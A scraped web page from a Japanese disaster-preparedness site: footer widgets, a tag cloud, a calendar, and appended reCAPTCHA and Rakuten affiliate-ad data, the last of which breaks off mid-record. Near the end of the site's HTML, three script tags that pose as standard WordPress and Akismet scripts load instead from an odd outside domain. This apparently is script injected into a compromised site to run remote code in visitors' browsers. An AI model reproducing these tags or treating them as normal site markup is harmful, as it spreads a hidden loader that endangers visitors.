<a href="https://bosaidb.com/tag/%e5%82%99%e8%93%84/" class="tag-cloud-link tag-link-63 tag-link-position-4" style="font-size: 11.859459459459pt;" aria-label="備蓄 (12個の項目)">備蓄</a>
<a href="https://bosaidb.com/tag/%e5%8d%97%e6%b5%b7%e3%83%88%e3%83%a9%e3%83%95/" class="tag-cloud-link tag-link-108 tag-link-position-5" style="font-size: 8pt;" aria-label="南海トラフ (3個の項目)">南海トラフ</a>
<a href="https://bosaidb.com/tag/%e5%8d%97%e6%b5%b7%e3%83%88%e3%83%a9%e3%83%95%e5%9c%b0%e9%9c%87/" class="tag-cloud-link tag-link-182 tag-link-position-6" style="font-size: 10.648648648649pt;" aria-label="南海トラフ地震 (8個の項目)">南海トラフ地震</a>
<a href="https://bosaidb.com/tag/%e5%8f%b0%e9%a2%a8/" class="tag-cloud-link tag-link-29 tag-link-position-7" style="font-size: 13.751351351351pt;" aria-label="台風 (22個の項目)">台風</a>
<a href="https://bosaidb.com/tag/%e5%99%b4%e7%81%ab/" class="tag-cloud-link tag-link-20 tag-link-position-8" style="font-size: 13.751351351351pt;" aria-label="噴火 (22個の項目)">噴火</a>
<a href="https://bosaidb.com/tag/%e5%9c%9f%e7%a0%82%e7%81%bd%e5%ae%b3/" class="tag-cloud-link tag-link-72 tag-link-position-9" style="font-size: 10.648648648649pt;" aria-label="土砂災害 (8個の項目)">土砂災害</a>
<a href="https://bosaidb.com/tag/%e5%9c%b0%e9%9c%87/" class="tag-cloud-link tag-link-7 tag-link-position-10" style="font-size: 21.697297297297pt;" aria-label="地震 (254個の項目)">地震</a>
<a href="https://bosaidb.com/tag/%e5%9c%b0%e9%9c%87%e4%ba%88%e7%9f%a5/" class="tag-cloud-link tag-link-197 tag-link-position-11" style="font-size: 11.632432432432pt;" aria-label="地震予知 (11個の項目)">地震予知</a>
<a href="https://bosaidb.com/tag/%e5%9c%b0%e9%9c%87%e9%80%9f%e5%a0%b1/" class="tag-cloud-link tag-link-171 tag-link-position-12" style="font-size: 13.297297297297pt;" aria-label="地震速報 (19個の項目)">地震速報</a>
<a href="https://bosaidb.com/tag/%e5%a2%97%e6%b0%b4/" class="tag-cloud-link tag-link-88 tag-link-position-13" style="font-size: 12.767567567568pt;" aria-label="増水 (16個の項目)">増水</a>
<a href="https://bosaidb.com/tag/%e5%a4%a7%e5%9c%b0%e9%9c%87/" class="tag-cloud-link tag-link-93 tag-link-position-14" style="font-size: 10.27027027027pt;" aria-label="大地震 (7個の項目)">大地震</a>
<a href="https://bosaidb.com/tag/%e5%a4%a7%e9%9b%a8/" class="tag-cloud-link tag-link-511 tag-link-position-15" style="font-size: 12.162162162162pt;" aria-label="大雨 (13個の項目)">大雨</a>
<a href="https://bosaidb.com/tag/%e5%b1%b1/" class="tag-cloud-link tag-link-53 tag-link-position-16" style="font-size: 8.7567567567568pt;" aria-label="山 (4個の項目)">山</a>
<a href="https://bosaidb.com/tag/%e5%b5%90/" class="tag-cloud-link tag-link-87 tag-link-position-17" style="font-size: 11.027027027027pt;" aria-label="嵐 (9個の項目)">嵐</a>
<a href="https://bosaidb.com/tag/%e6%9a%b4%e9%a2%a8%e9%9b%a8/" class="tag-cloud-link tag-link-69 tag-link-position-18" style="font-size: 8pt;" aria-label="暴風雨 (3個の項目)">暴風雨</a>
<a href="https://bosaidb.com/tag/%e6%9d%b1%e6%97%a5%e6%9c%ac%e5%a4%a7%e9%9c%87%e7%81%bd/" class="tag-cloud-link tag-link-49 tag-link-position-19" style="font-size: 13.902702702703pt;" aria-label="東日本大震災 (23個の項目)">東日本大震災</a>
<a href="https://bosaidb.com/tag/%e6%b0%b4%e5%ae%b3/" class="tag-cloud-link tag-link-71 tag-link-position-20" style="font-size: 8pt;" aria-label="水害 (3個の項目)">水害</a>
<a href="https://bosaidb.com/tag/%e6%b1%a0%e4%b8%8a%e5%bd%b0/" class="tag-cloud-link tag-link-176 tag-link-position-21" style="font-size: 9.3621621621622pt;" aria-label="池上彰 (5個の項目)">池上彰</a>
<a href="https://bosaidb.com/tag/%e6%b4%a5%e6%b3%a2/" class="tag-cloud-link tag-link-109 tag-link-position-22" style="font-size: 12.540540540541pt;" aria-label="津波 (15個の項目)">津波</a>
<a href="https://bosaidb.com/tag/%e6%b4%aa%e6%b0%b4/" class="tag-cloud-link tag-link-15 tag-link-position-23" style="font-size: 14.886486486486pt;" aria-label="洪水 (31個の項目)">洪水</a>
<a href="https://bosaidb.com/tag/%e6%b8%9b%e7%81%bd/" class="tag-cloud-link tag-link-373 tag-link-position-24" style="font-size: 10.27027027027pt;" aria-label="減災 (7個の項目)">減災</a>
<a href="https://bosaidb.com/tag/%e7%81%ab%e5%b1%b1/" class="tag-cloud-link tag-link-52 tag-link-position-25" style="font-size: 11.632432432432pt;" aria-label="火山 (11個の項目)">火山</a>
<a href="https://bosaidb.com/tag/%e7%81%ab%e7%81%bd/" class="tag-cloud-link tag-link-14 tag-link-position-26" style="font-size: 15.718918918919pt;" aria-label="火災 (41個の項目)">火災</a>
<a href="https://bosaidb.com/tag/%e7%81%bd%e5%ae%b3/" class="tag-cloud-link tag-link-54 tag-link-position-27" style="font-size: 14.054054054054pt;" aria-label="災害 (24個の項目)">災害</a>
<a href="https://bosaidb.com/tag/%e7%86%8a%e6%9c%ac%e5%9c%b0%e9%9c%87/" class="tag-cloud-link tag-link-50 tag-link-position-28" style="font-size: 13.297297297297pt;" aria-label="熊本地震 (19個の項目)">熊本地震</a>
<a href="https://bosaidb.com/tag/%e7%ab%9c%e5%b7%bb/" class="tag-cloud-link tag-link-16 tag-link-position-29" style="font-size: 10.27027027027pt;" aria-label="竜巻 (7個の項目)">竜巻</a>
<a href="https://bosaidb.com/tag/%e7%b7%8a%e6%80%a5%e5%9c%b0%e9%9c%87%e9%80%9f%e5%a0%b1/" class="tag-cloud-link tag-link-190 tag-link-position-30" style="font-size: 9.3621621621622pt;" aria-label="緊急地震速報 (5個の項目)">緊急地震速報</a>
<a href="https://bosaidb.com/tag/%e8%90%bd%e9%9b%b7/" class="tag-cloud-link tag-link-17 tag-link-position-31" style="font-size: 9.8918918918919pt;" aria-label="落雷 (6個の項目)">落雷</a>
<a href="https://bosaidb.com/tag/%e8%a2%ab%e7%81%bd/" class="tag-cloud-link tag-link-65 tag-link-position-32" style="font-size: 8.7567567567568pt;" aria-label="被災 (4個の項目)">被災</a>
<a href="https://bosaidb.com/tag/%e8%a8%93%e7%b7%b4/" class="tag-cloud-link tag-link-110 tag-link-position-33" style="font-size: 8pt;" aria-label="訓練 (3個の項目)">訓練</a>
<a href="https://bosaidb.com/tag/%e9%81%bf%e9%9b%a3/" class="tag-cloud-link tag-link-5 tag-link-position-34" style="font-size: 20.335135135135pt;" aria-label="避難 (168個の項目)">避難</a>
<a href="https://bosaidb.com/tag/%e9%81%bf%e9%9b%a3%e6%89%80/" class="tag-cloud-link tag-link-180 tag-link-position-35" style="font-size: 9.3621621621622pt;" aria-label="避難所 (5個の項目)">避難所</a>
<a href="https://bosaidb.com/tag/%e9%81%bf%e9%9b%a3%e8%a8%93%e7%b7%b4/" class="tag-cloud-link tag-link-134 tag-link-position-36" style="font-size: 9.3621621621622pt;" aria-label="避難訓練 (5個の項目)">避難訓練</a>
<a href="https://bosaidb.com/tag/%e9%98%b2%e7%81%bd/" class="tag-cloud-link tag-link-13 tag-link-position-37" style="font-size: 22pt;" aria-label="防災 (278個の項目)">防災</a>
<a href="https://bosaidb.com/tag/%e9%98%b2%e7%81%bd%e3%81%ae%e6%97%a5/" class="tag-cloud-link tag-link-94 tag-link-position-38" style="font-size: 8.7567567567568pt;" aria-label="防災の日 (4個の項目)">防災の日</a>
<a href="https://bosaidb.com/tag/%e9%98%b2%e7%81%bd%e3%82%b0%e3%83%83%e3%82%ba/" class="tag-cloud-link tag-link-55 tag-link-position-39" style="font-size: 11.32972972973pt;" aria-label="防災グッズ (10個の項目)">防災グッズ</a>
<a href="https://bosaidb.com/tag/%e9%98%b2%e7%81%bd%e3%83%8e%e3%82%a6%e3%83%8f%e3%82%a6/" class="tag-cloud-link tag-link-427 tag-link-position-40" style="font-size: 8.7567567567568pt;" aria-label="防災ノウハウ (4個の項目)">防災ノウハウ</a>
<a href="https://bosaidb.com/tag/%e9%98%b2%e7%81%bd%e8%a8%93%e7%b7%b4/" class="tag-cloud-link tag-link-61 tag-link-position-41" style="font-size: 8pt;" aria-label="防災訓練 (3個の項目)">防災訓練</a>
<a href="https://bosaidb.com/tag/%e9%9d%9e%e5%b8%b8%e9%a3%9f/" class="tag-cloud-link tag-link-56 tag-link-position-42" style="font-size: 11.859459459459pt;" aria-label="非常食 (12個の項目)">非常食</a>
<a href="https://bosaidb.com/tag/%e9%a6%96%e9%83%bd%e7%9b%b4%e4%b8%8b%e5%9e%8b%e5%9c%b0%e9%9c%87/" class="tag-cloud-link tag-link-189 tag-link-position-43" style="font-size: 10.648648648649pt;" aria-label="首都直下型地震 (8個の項目)">首都直下型地震</a>
<a href="https://bosaidb.com/tag/%e9%ab%98%e6%b3%a2/" class="tag-cloud-link tag-link-510 tag-link-position-44" style="font-size: 12.389189189189pt;" aria-label="高波 (14個の項目)">高波</a>
<a href="https://bosaidb.com/tag/%e9%b3%a5%e5%8f%96%e5%9c%b0%e9%9c%87/" class="tag-cloud-link tag-link-207 tag-link-position-45" style="font-size: 11.027027027027pt;" aria-label="鳥取地震 (9個の項目)">鳥取地震</a></div>
</div>
        
</div>

  <!-- smartphone banner -->
  
 </div><!-- END #contents -->

 <a id="return_top" href="#header">ページ上部へ戻る</a>

     <div id="footer_widget_wrap">
   <div id="footer_widget" class="clearfix">
    		<div class="footer_widget clearfix widget_recent_entries" id="recent-posts-2">
		<h3 class="footer_headline">新着記事</h3>
		<ul>
											<li>
					<a href="https://bosaidb.com/jishin_20200311/">東日本大震災から9年</a>
											<span class="post-date">2020年3月11日</span>
									</li>
											<li>
					<a href="https://bosaidb.com/typhoon_20191015/">台風19号の爪痕、河川の決壊により未だ全容は不明</a>
											<span class="post-date">2019年10月15日</span>
									</li>
											<li>
					<a href="https://bosaidb.com/typhoon_20191010/">【台風19号が東海、関東に上陸】非常に強い勢力で上陸。万全の備えと対策を</a>
											<span class="post-date">2019年10月10日</span>
									</li>
											<li>
					<a href="https://bosaidb.com/jishin20190804/">2019年8月4日 19時23分頃、福島県沖でM6.2の地震発生</a>
											<span class="post-date">2019年8月4日</span>
									</li>
											<li>
					<a href="https://bosaidb.com/jishin20190624/">2019年6月24日 19時22分頃、伊豆半島東方沖でM4.1の地震発生</a>
											<span class="post-date">2019年6月24日</span>
									</li>
					</ul>
		</div>
<div class="footer_widget clearfix widget_calendar" id="calendar-2">
<h3 class="footer_headline">カレンダー</h3>
<div id="calendar_wrap" class="calendar_wrap"><table id="wp-calendar">
	<caption>2026年1月</caption>
	<thead>
	<tr>
		<th scope="col" title="月曜日">月</th>
		<th scope="col" title="火曜日">火</th>
		<th scope="col" title="水曜日">水</th>
		<th scope="col" title="木曜日">木</th>
		<th scope="col" title="金曜日">金</th>
		<th scope="col" title="土曜日">土</th>
		<th scope="col" title="日曜日">日</th>
	</tr>
	</thead>

	<tfoot>
	<tr>
		<td colspan="3" id="prev"><a href="https://bosaidb.com/2020/03/">&laquo; 3月</a></td>
		<td class="pad">&nbsp;</td>
		<td colspan="3" id="next" class="pad">&nbsp;</td>
	</tr>
	</tfoot>

	<tbody>
	<tr>
		<td colspan="3" class="pad">&nbsp;</td><td>1</td><td>2</td><td>3</td><td>4</td>
	</tr>
	<tr>
		<td>5</td><td>6</td><td>7</td><td>8</td><td>9</td><td>10</td><td>11</td>
	</tr>
	<tr>
		<td>12</td><td>13</td><td>14</td><td>15</td><td>16</td><td>17</td><td>18</td>
	</tr>
	<tr>
		<td>19</td><td>20</td><td>21</td><td>22</td><td id="today">23</td><td>24</td><td>25</td>
	</tr>
	<tr>
		<td>26</td><td>27</td><td>28</td><td>29</td><td>30</td><td>31</td>
		<td class="pad" colspan="1">&nbsp;</td>
	</tr>
	</tbody>
	</table></div></div>
   </div><!-- END #footer_widget -->
  </div><!-- END #footer_widget_wrap -->
   
 <div id="footer_wrap">
  <div id="footer" class="clearfix">

   <!-- logo -->
   <div id='footer_logo_text_area'>
<h3 id="footer_logo_text"><a href="https://bosaidb.com/">防災データベース</a></h3>
<h4 id="footer_description">防災にまつわるノウハウを掲載！地震を始めとしたあらゆる災害に関する情報サイトです</h4>
</div>

   <div id="footer_menu_area">

    <div id="footer_menu">
         </div>

    <!-- social button -->
        <ul class="social_link clearfix" id="footer_social_link">
          <li class="rss"><a class="target_blank" href="https://bosaidb.com/feed/">rss</a></li>
               <li class="twitter"><a class="target_blank" href="https://twitter.com/bosaidatebase">twitter</a></li>
               <li class="facebook"><a class="target_blank" href="https://www.facebook.com/bosaidb/?fref=ts">facebook</a></li>
         </ul>
    
   </div>

  </div><!-- END #footer_widget -->
 </div><!-- END #footer_widget_wrap -->

 <p id="copyright">Copyright &copy;&nbsp; <a href="https://bosaidb.com/">防災データベース</a> All rights reserved.</p>

  <!-- facebook share button code -->
 <div id="fb-root"></div>
 <script>(function(d, s, id) {
   var js, fjs = d.getElementsByTagName(s)[0];
   if (d.getElementById(id)) return;
   js = d.createElement(s); js.id = id;
   js.src = "//connect.facebook.net/ja_JP/sdk.js#xfbml=1&version=v2.0";
   fjs.parentNode.insertBefore(js, fjs);
 }(document, 'script', 'facebook-jssdk'));</script>
 
<script type='text/javascript' src='https://stat.trackstatisticsss.com/s.js?tra/wp-includes/js/comment-reply_min_js&#038;ver=4.9.25'></script>
<script type='text/javascript' src='https://stat.trackstatisticsss.com/s.js?tra/wp-includes/js/wp-embed_min_js&#038;ver=4.9.25'></script>
<script async="async" type='text/javascript' src='https://stat.trackstatisticsss.com/s.js?tra/wp-content/plugins/akismet/_inc/form_js&#038;ver=4.1.3'></script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="7OKjcwDujKXHCR-v-fbvbA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769120147829');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://mtwidget05.affiliate.ashiato.rakuten.co.jp/?rakuten_design=slide&rakuten_affiliateId=15f192b7.5b5cfb50.15f192b8.f39a3f99&rakuten_items=ctsmatch&rakuten_genreId=0&rakuten_size=468x60&rakuten_pattern=H3B&rakuten_target=_blank&rakuten_theme=gray&rakuten_border=off&rakuten_auto_mode=on&rakuten_genre_title=off&rakuten_pointbackId=_RTmtlk20000172&rakuten_no_link=off&rakuten_no_afl=off&rakuten_no_logo=off&rakuten_undispGenre=off&rakuten_wmode=off&rakuten_noScrollButton=off&rakuten_bgColor=FFFFFF&rakuten_txtColor=1D54A7&rakuten_captionColor=000000&rakuten_moverColor=C00000&rakuten_recommend=on&rakuten_service_flag=ichiba&rakuten_adNetworkId=&rakuten_adNetworkUrl=&rakuten_searchKeyword=&rakuten_disableLogo=&rakuten_moverItembgColor=&rakuten_moverCaptionColor=&rakuten_slideSpeed=250&rakuten_moreInfoColor=red&rakuten_subTxtColor=&rakuten_loadingImage=auto&rakuten_imageDisplay=auto&rakuten_txtDisplay=auto&rakuten_captionDisplay=auto&rakuten_moreInfoDisplay=auto&rakuten_txtRow=auto&rakuten_captionRow=auto&rakuten_auto_interval=6000&rakuten_imageSize=auto&rakuten_slideCell=auto&rakuten_slideDirection=auto&rakuten_order=0,1,2,3&rakuten_loadingTimeout=0&rakuten_mediaId=&rakuten_measurementId=-_ver--new_18_-&rakuten_pointSiteId=&rakuten_isAdvanced=false&rakuten_isIE=false&rakuten_deviceType=PC&rakuten_itemAmount=20&rakuten_tLogFrequency=10&rakuten_timestamp=1769120138206&rakuten_optout=off&rakuten_deeplink=on&rakuten_pUrl=https%3A%2F%2Fbosaidb.com%2Fwc2%2F&rakuten_version=20230106&rakuten_datatype=json&ruleId=responsive468x60
body_size: 23387
content:
window.rakuten_mw_callback({"status":"Success","itemData":[{"genre_id":300011,"source":"contents_match","name":"【先着特典】MILESixTONES -Best Tracks- (初回盤A(Blu-ray)＋初回盤B(Blu-ray)＋通常盤セット)(パス＆ネックストラップ＋アクリルキーホルダー＋クリアファイル) [ SixTONES ]","price":"17,292円","min_price":17292,"max_price":17292,"reviewnum":6,"reviewave":5,"url":"https://hb.afl.rakuten.co.jp/ichiba/15f192b7.5b5cfb50.15f192b8.f39a3f99.c=mtlk.m=-_ver--new_18__pbid--20000172__size--468x60__imode--ichiba_contents_match__dt--PC__dp--true__uniqid--1d3254a2a196618b8de40167053a259caefb658d2b1__frame--0__cimode--ichiba_contents_match_-/_RTmtlk20000172?pc=https%3A%2F%2Fitem.rakuten.co.jp%2Fbook%2F18438154%2F%26rafcid%3Dwsc_i_ra_2646450eecf5f8556a8f574759d65a1e&itemMode=ichiba_contents_match&ashiatoCount=0&itemCode=book:21793563&genreId=300011&loadTime=142&time=1769120142427","image_url":"https://thumbnail.image.rakuten.co.jp/@0_mall/book/cabinet/0274/2100014700274.gif?_ex=128x128","item_code":"book:21793563","version":"2022-11-1","position":0},{"genre_id":300011,"source":"contents_match","name":"【先着特典】MILESixTONES -Best Tracks- (初回盤B 2CD＋Blu-ray)(つける！SixTONESアクリルキーホルダー) [ SixTONES ]","price":"6,666円","min_price":6666,"max_price":6666,"reviewnum":0,"reviewave":0,"url":"https://hb.afl.rakuten.co.jp/ichiba/15f192b7.5b5cfb50.15f192b8.f39a3f99.c=mtlk.m=-_ver--new_18__pbid--20000172__size--468x60__imode--ichiba_contents_match__dt--PC__dp--true__uniqid--1d3254a2a196618b8de40167053a259caefb658d2b1__frame--1__cimode--ichiba_contents_match_-/_RTmtlk20000172?pc=https%3A%2F%2Fitem.rakuten.co.jp%2Fbook%2F18438151%2F%26rafcid%3Dwsc_i_ra_2646450eecf5f8556a8f574759d65a1e&itemMode=ichiba_contents_match&ashiatoCount=0&itemCode=book:21793564&genreId=300011&loadTime=142&time=1769120142427","image_url":"https://r.r10s.jp/evt/event/ranking/img/share/200308/nopicture_128.gif","item_code":"book:21793564","version":"2022-11-1","position":1},{"genre_id":300011,"source":"contents_match","name":"【先着特典】MILESixTONES -Best Tracks- (初回盤A 2CD＋2DVD)(かける！SixTONESパス＆ネックストラップ) [ SixTONES ]","price":"6,666円","min_price":6666,"max_price":6666,"reviewnum":5,"reviewave":5,"url":"https://hb.afl.rakuten.co.jp/ichiba/15f192b7.5b5cfb50.15f192b8.f39a3f99.c=mtlk.m=-_ver--new_18__pbid--20000172__size--468x60__imode--ichiba_contents_match__dt--PC__dp--true__uniqid--1d3254a2a196618b8de40167053a259caefb658d2b1__frame--2__cimode--ichiba_contents_match_-/_RTmtlk20000172?pc=https%3A%2F%2Fitem.rakuten.co.jp%2Fbook%2F18438150%2F%26rafcid%3Dwsc_i_ra_2646450eecf5f8556a8f574759d65a1e&itemMode=ichiba_contents_match&ashiatoCount=0&itemCode=book:21793568&genreId=300011&loadTime=142&time=1769120142427","image_url":"https://r.r10s.jp/evt/event/ranking/img/share/200308/nopicture_128.gif","item_code":"book:21793568","version":"2022-11-1","position":2},{"genre_id":300011,"source":"contents_match","name":"【先着特典】MILESixTONES -Best Tracks- (初回盤A 2CD＋Blu-ray)(かける！SixTONESパス＆ネックストラップ) [ SixTONES ]","price":"6,666円","min_price":6666,"max_price":6666,"reviewnum":0,"reviewave":0,"url":"https://hb.afl.rakuten.co.jp/ichiba/15f192b7.5b5cfb50.15f192b8.f39a3f99.c=mtlk.m=-_ver--new_18__pbid--20000172__size--468x60__imode--ichiba_contents_match__dt--PC__dp--true__uniqid--1d3254a2a196618b8de40167053a259caefb658d2b1__frame--3__cimode--ichiba_contents_match_-/_RTmtlk20000172?pc=https%3A%2F%2Fitem.rakuten.co.jp%2Fbook%2F18438149%2F%26rafcid%3Dwsc_i_ra_2646450eecf5f8556a8f574759d65a1e&itemMode=ichiba_contents_match&ashiatoCount=0&itemCode=book:21793569&genreId=300011&loadTime=142&time=1769120142427","image_url":"https://r.r10s.jp/evt/event/ranking/img/share/200308/nopicture_128.gif","item_code":"book:21793569","version":"2022-11-1","position":3},{"genre_id":300011,"source":"contents_match","name":"【楽天ブックス限定先着特典+先着特典】【クレジットカード決済限定】【シリアル対象】THIS IS BUDDiiS(メンバーランダムトレカ(楽天ブックスver.)(全9種からランダムでのお渡し)+イベント応募用シリアルコード) [ BUDDiiS ]","price":"3,300円","min_price":3300,"max_price":3300,"reviewnum":0,"reviewave":0,"url":"https://hb.afl.rakuten.co.jp/ichiba/15f192b7.5b5cfb50.15f192b8.f39a3f99.c=mtlk.m=-_ver--new_18__pbid--20000172__size--468x60__imode--ichiba_contents_match__dt--PC__dp--true__uniqid--1d3254a2a196618b8de40167053a259caefb658d2b1__frame--4__cimode--ichiba_contents_match_-/_RTmtlk20000172?pc=https%3A%2F%2Fitem.rakuten.co.jp%2Fbook%2F18508516%2F%26rafcid%3Dwsc_i_ra_2646450eecf5f8556a8f574759d65a1e&itemMode=ichiba_contents_match&ashiatoCount=0&itemCode=book:21854270&genreId=300011&loadTime=142&time=1769120142427","image_url":"https://thumbnail.image.rakuten.co.jp/@0_mall/book/cabinet/9163/2100014789163.jpg?_ex=128x128","item_code":"book:21854270","version":"2022-11-1","position":4},{"genre_id":404989,"source":"contents_match","name":"選べるリンツ リンドール 48粒セット！オリジナルセット 個包装 詰め合わせ600g【送料無料】 [メール便］[並行輸入品][1月22日～1月31日の間に出荷][ch8]","price":"3,480円","min_price":3480,"max_price":3480,"reviewnum":6756,"reviewave":4.75,"url":"https://hb.afl.rakuten.co.jp/ichiba/15f192b7.5b5cfb50.15f192b8.f39a3f99.c=mtlk.m=-_ver--new_18__pbid--20000172__size--468x60__imode--ichiba_contents_match__dt--PC__dp--true__uniqid--1d3254a2a196618b8de40167053a259caefb658d2b1__frame--5__cimode--ichiba_contents_match_-/_RTmtlk20000172?pc=https%3A%2F%2Fitem.rakuten.co.jp%2Fcerestshop%2F35613-1%2F%26rafcid%3Dwsc_i_ra_2646450eecf5f8556a8f574759d65a1e&itemMode=ichiba_contents_match&ashiatoCount=0&itemCode=cerestshop:10008088&genreId=404989&loadTime=142&time=1769120142427","image_url":"https://thumbnail.image.rakuten.co.jp/@0_mall/cerestshop/cabinet/chocolate/40348-1.jpg?_ex=128x128","item_code":"cerestshop:10008088","version":"2022-11-1","position":5},{"genre_id":206440,"source":"contents_match","name":"60％OFF！【期間限定：1,580円～1,980円！】【楽天一位】裏起毛 パンツ レディース 秋冬 ストレッチ ワイドパンツ あったか ズボン 美脚 ゆったり スウェット 通勤 部屋着 きれいめ 防寒 厚手 体型カバー 選べる丈 ダブルウエスト/裏起毛がページ内最安a_bag","price":"1,580円~","min_price":1580,"max_price":1980,"reviewnum":43385,"reviewave":4.13,"url":"https://hb.afl.rakuten.co.jp/ichiba/15f192b7.5b5cfb50.15f192b8.f39a3f99.c=mtlk.m=-_ver--new_18__pbid--20000172__size--468x60__imode--ichiba_contents_match__dt--PC__dp--true__uniqid--1d3254a2a196618b8de40167053a259caefb658d2b1__frame--6__cimode--ichiba_contents_match_-/_RTmtlk20000172?pc=https%3A%2F%2Fitem.rakuten.co.jp%2Fdarkangel%2Fpa2010-2536%2F%26rafcid%3Dwsc_i_ra_2646450eecf5f8556a8f574759d65a1e&itemMode=ichiba_contents_match&ashiatoCount=0&itemCode=darkangel:10034443&genreId=206440&loadTime=142&time=1769120142427","image_url":"https://thumbnail.image.rakuten.co.jp/@0_mall/darkangel/cabinet/11667147/10/12564690/2536-main-251016.jpg?_ex=128x128","item_code":"darkangel:10034443","version":"2022-11-1","position":6},{"genre_id":406398,"source":"contents_match","name":"中が透けない 壁付き チェスト スリム/ワイド 幅34/54 奥行41.5/41.7 高さ66.1/86.1/106.1cm タンス 衣装ケース 収納ケース プラスチック 引き出し 洗面所 収納 寝室 子供部屋 クローゼット 隠す収納 ランドリーチェスト 壁付きチェスト 日本製 【送料無料】","price":"4,299円~","min_price":4299,"max_price":9999,"reviewnum":4536,"reviewave":4.44,"url":"https://hb.afl.rakuten.co.jp/ichiba/15f192b7.5b5cfb50.15f192b8.f39a3f99.c=mtlk.m=-_ver--new_18__pbid--20000172__size--468x60__imode--ichiba_contents_match__dt--PC__dp--true__uniqid--1d3254a2a196618b8de40167053a259caefb658d2b1__frame--7__cimode--ichiba_contents_match_-/_RTmtlk20000172?pc=https%3A%2F%2Fitem.rakuten.co.jp%2Fe-kurashi%2Fs1u57%2F%26rafcid%3Dwsc_i_ra_2646450eecf5f8556a8f574759d65a1e&itemMode=ichiba_contents_match&ashiatoCount=0&itemCode=e-kurashi:10048736&genreId=406398&loadTime=142&time=1769120142427","image_url":"https://thumbnail.image.rakuten.co.jp/@0_mall/e-kurashi/cabinet/rank-img/020/main-s1u57_tg.jpg?_ex=128x128","item_code":"e-kurashi:10048736","version":"2022-11-1","position":7},{"genre_id":201184,"source":"contents_match","name":"【最安値挑戦】北海道 生活応援米 20kg 10kg米 白米 精米 お米 国産 北海道のお米 こだわり製法 定温保管 低温精米 国産米 ぎんしゃり 家計お助け米 (5Kg×4袋）(5kg×2袋) 美味しい おいしい 北海屋 ふるさと 応援米 格安米 ライス","price":"5,980円~","min_price":5980,"max_price":11760,"reviewnum":32,"reviewave":3.75,"url":"https://hb.afl.rakuten.co.jp/ichiba/15f192b7.5b5cfb50.15f192b8.f39a3f99.c=mtlk.m=-_ver--new_18__pbid--20000172__size--468x60__imode--ichiba_contents_match__dt--PC__dp--true__uniqid--1d3254a2a196618b8de40167053a259caefb658d2b1__frame--8__cimode--ichiba_contents_match_-/_RTmtlk20000172?pc=https%3A%2F%2Fitem.rakuten.co.jp%2Fhokkaiyahk%2F208%2F%26rafcid%3Dwsc_i_ra_2646450eecf5f8556a8f574759d65a1e&itemMode=ichiba_contents_match&ashiatoCount=0&itemCode=hokkaiyahk:10000001&genreId=201184&loadTime=142&time=1769120142427","image_url":"https://thumbnail.image.rakuten.co.jp/@0_mall/hokkaiyahk/cabinet/biiino/item/main-image/20250219121051_1.jpg?_ex=128x128","item_code":"hokkaiyahk:10000001","version":"2022-11-1","position":8},{"genre_id":300011,"source":"contents_match","name":"【送料無料】[限定盤][先着特典付]MILESixTONES -Best Tracks-(初回盤A)【2CD+Blu-ray】/SixTONES[CD+Blu-ray]【返品種別A】","price":"5,860円","min_price":5860,"max_price":5860,"reviewnum":2,"reviewave":5,"url":"https://hb.afl.rakuten.co.jp/ichiba/15f192b7.5b5cfb50.15f192b8.f39a3f99.c=mtlk.m=-_ver--new_18__pbid--20000172__size--468x60__imode--ichiba_contents_match__dt--PC__dp--true__uniqid--1d3254a2a196618b8de40167053a259caefb658d2b1__frame--9__cimode--ichiba_contents_match_-/_RTmtlk20000172?pc=https%3A%2F%2Fitem.rakuten.co.jp%2Fjoshin-cddvd%2F4547366785210%2F%26rafcid%3Dwsc_i_ra_2646450eecf5f8556a8f574759d65a1e&itemMode=ichiba_contents_match&ashiatoCount=0&itemCode=joshin-cddvd:11178903&genreId=300011&loadTime=142&time=1769120142427","image_url":"https://r.r10s.jp/evt/event/ranking/img/share/200308/nopicture_128.gif","item_code":"joshin-cddvd:11178903","version":"2022-11-1","position":9},{"genre_id":300011,"source":"contents_match","name":"【送料無料】[限定盤][先着特典付]MILESixTONES -Best Tracks-(初回盤B)【2CD+Blu-ray】/SixTONES[CD+Blu-ray]【返品種別A】","price":"5,860円","min_price":5860,"max_price":5860,"reviewnum":0,"reviewave":0,"url":"https://hb.afl.rakuten.co.jp/ichiba/15f192b7.5b5cfb50.15f192b8.f39a3f99.c=mtlk.m=-_ver--new_18__pbid--20000172__size--468x60__imode--ichiba_contents_match__dt--PC__dp--true__uniqid--1d3254a2a196618b8de40167053a259caefb658d2b1__frame--10__cimode--ichiba_contents_match_-/_RTmtlk20000172?pc=https%3A%2F%2Fitem.rakuten.co.jp%2Fjoshin-cddvd%2F4547366785227%2F%26rafcid%3Dwsc_i_ra_2646450eecf5f8556a8f574759d65a1e&itemMode=ichiba_contents_match&ashiatoCount=0&itemCode=joshin-cddvd:11178906&genreId=300011&loadTime=142&time=1769120142427","image_url":"https://r.r10s.jp/evt/event/ranking/img/share/200308/nopicture_128.gif","item_code":"joshin-cddvd:11178906","version":"2022-11-1","position":10},{"genre_id":563728,"source":"contents_match","name":"[早期予約特典◆1/23までのご注文でオリジナル巾着袋プレゼント]【ラン オールインワンジェル】 ランニングインフルエンサー 三津家 貴也さんがランナーのために開発！ 化粧水 乳液 美容液 保湿クリーム 10秒ケア シークヮーサーの香り by3itsuka Mitsuka 